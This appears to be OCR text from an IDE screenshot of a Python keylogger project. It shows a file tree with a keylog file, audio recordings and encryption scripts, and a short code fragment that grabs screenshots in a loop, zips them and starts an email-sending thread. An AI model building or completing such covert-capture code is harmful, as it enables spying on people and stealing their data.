 File Edit View Navigate Code Refactor Run Tools VCS Window Help keylogger.py - keylogger.py
keylogger
Keylogger Project keylogger.py
Project keylogger.py decryptFile.py system_files_info.txt
Project
Keylogger C:\Users\shash\Pychar
Cryptography
decryptFile.py
decryption0.txt
decryption1.txt
decryption2.txt
generate_key.py
Project
ss
audioInfo.wav
key.key
key_log.txt
keylogger.py
ss.zip
ss_info.png
ss_info.zip
system_files_info.txt
system_files_keys.txt
system_files_text.txt
External Libraries
Scratches and Consoles
5 15 8
99 def screenshot():
100 cnt = 0
101 while cnt < max_ss:
102 ss_information = "screenshot" + str(cnt) + ".jpg"
103 im = ImageGrab.grab()
104 im.save(file_path + extend + ss + ss_information)
105 cnt += 1
106 time.sleep(2)
107
108 if max_ss <= cnt:
109 shutil.make_archive("ss_info", "zip", "ss")
110 snd = threading.Thread(target=send_ss)
111 snd.start()
112 cnt = 0
113
114 ss_thread = threading.Thread(target=screenshot)
115 ss_thread.start()
116
117 def send_ss():
118 fromAddr = email_address
screenshot() if max_ss <= cnt
Run: keylogger
C:\Users\shash\PycharmProjects\untitled\venv\Scripts\python.exe C:/Users/shash/PycharmProjects/Keylogger/Project/keylogger.py
Structure
Favorites
Run TODO Problems Terminal Python Console Event Log
111:20 Python 3.7 (untitled)
Type here to search
PC
1
C
4
U: 0.00 MB/s
D: 0.01 MB/s
ENG
1:02 AM
2021-03-11